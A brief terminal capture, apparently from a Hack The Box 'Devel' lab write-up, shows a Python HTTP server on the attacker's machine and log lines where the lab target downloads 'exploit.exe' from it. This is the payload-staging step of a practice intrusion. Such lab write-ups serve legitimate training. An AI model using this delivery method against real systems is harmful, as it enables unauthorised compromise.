 root@ubuntu:~/Desktop/windows_htb/devel# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.5 - - [02/Jan/2020 00:15:22] "GET /exploit.exe HTTP/1.1" 200 -
10.10.10.5 - - [02/Jan/2020 00:16:40] "GET /exploit.exe HTTP/1.1" 200 -
10.10.10.5 - - [02/Jan/2020 00:16:44] "GET /exploit.exe HTTP/1.1" 200 -